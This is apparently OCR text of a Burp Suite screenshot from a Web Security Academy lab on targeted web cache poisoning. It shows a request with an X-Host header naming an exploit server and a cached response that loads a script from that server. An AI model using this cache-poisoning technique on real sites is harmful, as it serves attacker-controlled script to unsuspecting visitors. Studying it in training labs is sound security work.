 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0ac0002404e1b36380e4351700f000cb.h1-web-s
ecurity-academy.net
3 Cookie: session=
CToPj1bo1GvNNTbsUmI7059Dn7SyPxhA
4 Sec-Ch-Ua: "Not=A?Brand";v="99",
"Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 X-Host:
exploit-0adb00960410b3bb801534eb01db0001.
exploit-server.net
7 User-Agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0ac0002404e1b36380e4351700f000cb.
h1-web-security-academy.net/post?postId=4
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 1
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5841
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=styles
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//exploit-0adb00960410b3bb80153
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>